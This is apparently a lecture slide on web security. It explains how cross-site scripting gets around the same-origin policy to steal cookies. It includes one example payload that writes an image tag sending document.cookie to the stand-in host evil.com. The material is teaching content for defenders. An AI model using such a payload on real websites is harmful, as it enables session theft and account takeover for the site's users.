

# Cookie Exfiltration
document.write('<img src="http://evil.com/c.jpg?' + document.cookie + '">');

DOM API for cookie access (document.cookie)
Often, the attacker's goal is to exfiltrate this property
Why?
Exfiltration is restricted by SOP...somewhat
Suppose you click a link directing to evil.com
JS from evil.com cannot read cookies for victim.com
What about injecting code?
If the attacker can somehow add code into victim.com, the reading and exporting cookies is easy (see above)